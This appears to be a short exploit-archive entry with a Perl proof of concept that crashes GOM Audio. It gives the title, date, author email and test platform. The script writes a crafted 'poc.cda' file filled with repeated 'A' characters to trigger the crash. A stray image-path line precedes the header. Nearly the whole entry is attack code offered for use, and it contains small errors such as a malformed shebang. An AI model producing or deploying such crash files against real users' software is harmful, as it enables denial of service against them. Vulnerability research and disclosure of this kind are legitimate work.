
# Exploit Title: [GOM Audio Local crash 
poc]

# Date: [2010.01.05]

# Author: [applicationlayer@gmail.com]

# Version: [all versions]

# Tested on: [xp sp3]

#!usr/bin/perl

$file="poc.cda";

$boom="A" x 10;

open(myfile,">>$file");

print myfile $boom;

close(myfile);
